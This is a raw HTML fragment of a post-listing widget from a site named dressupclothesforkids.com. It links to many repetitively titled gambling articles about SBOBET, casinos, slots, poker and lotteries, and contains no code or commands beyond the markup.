                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/23/sbobet-review-26/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/22/how-to-become-a-poker-champion/">How to Become a Poker Champion</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/20/tips-for-playing-slots-11/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/20/the-odds-of-winning-the-lottery-arent-just-a-game-of-chance/">The Odds of Winning the Lottery Aren&#8217;t Just a Game of Chance</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/18/what-is-a-casino-135/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/18/sbobet-review-25/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/16/beginners-guide-to-poker/">Beginner&#8217;s Guide to Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/16/what-is-a-slot-75/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/15/the-truth-about-winning-the-lottery/">The Truth About Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/14/what-is-a-casino-134/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/12/sbobet-review-24/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/11/learn-how-to-play-poker/">Learn How to Play Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/10/getting-the-most-out-of-slot/">Getting the Most Out of Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/09/what-is-lottery/">What is Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/08/what-is-a-casino-133/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/08/sbobet-review-23/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/06/the-basics-of-poker-6/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/06/what-is-a-slot-74/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/04/what-is-a-lottery-5/">What Is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/04/what-is-a-casino-132/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/02/sbobet-review-22/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/02/how-to-improve-your-poker-hands/">How to Improve Your Poker Hands</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/01/the-truth-about-slot-machines/">The Truth About Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/31/the-odds-of-winning-the-lottery-2/">The Odds of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/30/what-is-a-casino-131/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/29/sbobet-review-21/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/27/how-to-win-at-poker/">How to Win at Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/27/what-is-a-slot-73/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/26/the-ethics-of-running-a-lottery/">The Ethics of Running a Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/25/what-is-a-casino-130/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/24/sbobet-bonuses-how-they-work/">SBOBET Bonuses &#8211; How They Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/22/basic-rules-of-poker/">Basic Rules of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/21/what-is-a-slot-72/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/21/the-history-of-the-lottery/">The History of the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/20/what-is-a-casino-129/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/18/sbobet-review-20/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/17/developing-a-strong-poker-strategy/">Developing a Strong Poker Strategy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/16/how-to-play-responsiblely-at-online-slots/">How to Play Responsiblely at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/15/what-is-the-lottery-and-should-you-buy-a-lottery-ticket/">What is the Lottery and Should You Buy a Lottery Ticket?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/14/the-best-casinos-in-the-world/">The Best Casinos in the World</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/14/sbobet-review-19/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/13/how-to-learn-poker/">How to Learn Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/12/important-things-to-keep-in-mind-when-playing-slots/">Important Things to Keep in Mind When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/11/what-is-a-lottery-4/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/09/how-to-minimize-the-house-edge-in-a-casino/">How to Minimize the House Edge in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/09/sbobet-review-18/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/08/the-basics-of-poker-5/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/06/what-you-need-to-know-about-slots-9/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/06/what-is-a-lottery-3/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/04/what-is-a-casino-128/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/03/sbobet-review-17/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/02/the-life-lessons-of-poker/">The Life Lessons of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/01/what-is-a-slot-71/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/01/the-effects-of-winning-the-lottery/">The Effects of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/30/what-is-a-casino-127/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/29/sbobet-review-16/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/27/the-basics-of-poker-4/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/26/what-is-a-slot-70/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/25/how-to-win-the-lottery-3/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/25/what-is-a-casino-126/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/24/sbobet-review-15/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/23/learn-how-to-read-your-opponents-in-poker/">Learn How to Read Your Opponents in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/22/maximize-your-chances-of-winning-at-slot/">Maximize Your Chances of Winning at Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/20/the-pros-and-cons-of-lottery/">The Pros and Cons of Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/19/what-is-a-casino-125/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/18/sbobet-review-14/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/17/the-importance-of-observation-in-poker/">The Importance of Observation in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/16/tips-for-playing-slots-10/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/15/how-to-profit-from-the-lottery/">How to Profit From the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/14/what-is-a-casino-124/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/14/sbobet-review-13/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/12/the-basics-of-poker-3/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/12/what-is-a-slot-69/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/10/the-benefits-of-winning-the-lottery/">The Benefits of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/09/security-measures-at-a-casino/">Security Measures at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/09/sbobet-review-12/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/08/learning-the-basics-of-poker/">Learning the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/06/what-is-a-slot-68/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/05/the-regressivity-of-the-lottery/">The Regressivity of the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/04/what-is-a-casino-123/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/04/sbobet-review-11/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/03/the-benefits-of-playing-poker/">The Benefits of Playing Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/02/how-to-win-at-slots-26/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/01/how-to-win-the-lottery-2/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/31/what-is-a-casino-122/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/29/sbobet-review-10/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/29/the-importance-of-learning-poker/">The Importance of Learning Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/28/what-is-a-slot-67/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/26/the-odds-of-winning-the-lottery/">The Odds of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/24/sbobet-review-9/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/23/learn-the-basics-of-poker-3/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/22/what-is-a-slot-66/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/21/should-state-governments-promote-a-lottery/">Should State Governments Promote a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/21/what-is-a-casino-121/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/19/sbobet-review-8/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/19/learn-the-basics-of-poker-2/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/18/tips-for-playing-slots-online/">Tips For Playing Slots Online</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/17/lottery-tricks/">Lottery Tricks</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/15/what-you-should-know-about-a-casino-2/">What You Should Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/15/sbobet-review-7/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/14/the-importance-of-learning-to-evaluate-risk-in-poker/">The Importance of Learning to Evaluate Risk in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
